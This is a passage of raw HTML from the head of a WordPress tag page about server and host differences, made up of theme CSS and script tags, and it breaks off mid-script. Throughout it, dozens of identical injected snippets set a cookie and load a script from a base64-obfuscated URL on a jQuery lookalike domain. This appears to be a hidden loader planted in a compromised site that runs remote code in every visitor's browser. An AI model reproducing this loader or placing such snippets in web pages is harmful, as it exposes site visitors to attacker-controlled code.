36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type='text/javascript' src='http://www.rakbuluo.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type='text/javascript' src='http://www.rakbuluo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.rakbuluo.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.rakbuluo.com/wp-json/wp/v2/tags/189" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.rakbuluo.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.rakbuluo.com/wp-includes/wlwmanifest.xml" />
<meta name="keywords" content="服务器主机区别" /><meta name="description" content="" /><link rel="icon" href="http://www.rakbuluo.com/wp-content/uploads/2019/04/cropped-v2-a06686039479887171a09286471d5a2d_xl-5-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.rakbuluo.com/wp-content/uploads/2019/04/cropped-v2-a06686039479887171a09286471d5a2d_xl-5-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.rakbuluo.com/wp-content/uploads/2019/04/cropped-v2-a06686039479887171a09286471d5a2d_xl-5-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.rakbuluo.com/wp-content/uploads/2019/04/cropped-v2-a06686039479887171a09286471d5a2d_xl-5-270x270.jpg" />
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript">var ajaxurl = 'http://www.rakbuluo.com/wp-admin/admin-ajax.php';var isUserLoggedIn = 0;var loginUrl = 'http://www.rakbuluo.com/wp-login.php?redirect_to=http%3A%2F%2Fwww.rakbuluo.com%2Ftag%2F%25E6%259C%258D%25E5%258A%25A1%25E5%2599%25A8%25E4%25B8%25BB%25E6%259C%25BA%25E5%258C%25BA%25E5%2588%25AB%2F';var dmengPath = 'http://www.rakbuluo.com/wp-content/themes/dmeng2.0/';var dmengTracker = {"type":"tag","pid":189};</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="http://www.rakbuluo.com/wp-content/themes/dmeng2.0/js/bootstrap.min.js"></script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var 